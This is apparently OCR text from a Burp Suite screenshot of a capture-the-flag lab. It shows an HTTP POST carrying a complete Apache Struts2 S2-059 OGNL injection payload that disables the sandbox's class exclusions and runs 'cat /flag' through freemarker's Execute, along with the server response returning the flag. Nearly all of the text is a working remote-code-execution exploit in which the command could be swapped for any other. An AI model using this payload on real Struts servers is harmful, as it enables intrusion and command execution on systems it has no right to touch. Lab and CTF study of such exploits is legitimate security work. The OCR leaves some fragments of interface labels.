 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 ×
Send Cancel
Target: http://eci-2zeiruv5maej1y8n9zdi.cloudeci1.ichun
Request
Pretty Raw Hex
\n
1 POST /index.action HTTP/1.1
2 Host: eci-2zeiruv5maej1y8n9zdi.cloudeci1.ichunqiu.com:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: curl
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,zh-CN;q=0.9
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1659237615
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 838
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="name"
15
16
17 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.open
symphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.
commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.
setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instan
cemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.pu
t("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayLi
st")).(#arglist.add("cat
/flag")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#exec
ute.exec(#arglist))}
18 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Wed, 12 Jul 2023 00:41:10 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 1002
5 Connection: close
6 Set-Cookie: JSESSIONID=9E61A3DD1A292C893B9535F523C31B96; Path=/; HttpOnly
7 Content-Language: zh
8
9
10
11
12 <html>
13 <head>
14 <title>
S2-059
</title>
15
16 </head>
17 <body>
18 <a id="
19 flag{ba3e7d7c-4dd8-44cc-98f0-2fa203cabb93}" href="
/index.action;jsessionid=9E61A3DD1A292C893B9535F523C31B96">
"your name input :
20 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["co
m.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance(
"org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("
context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#m
acc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excluded
Classes",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancema
nager.newInstance("java.util.ArrayList")).(#arglist.add("cat
/flag")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec(#arglist))}"
21 <br>
22 https://cwiki.apache.org/confluence/display/WW/S2-059
</a>
23 </body>
24 </html>
Inspe
Reque
Reque
Reque
Reque
Reque
Respo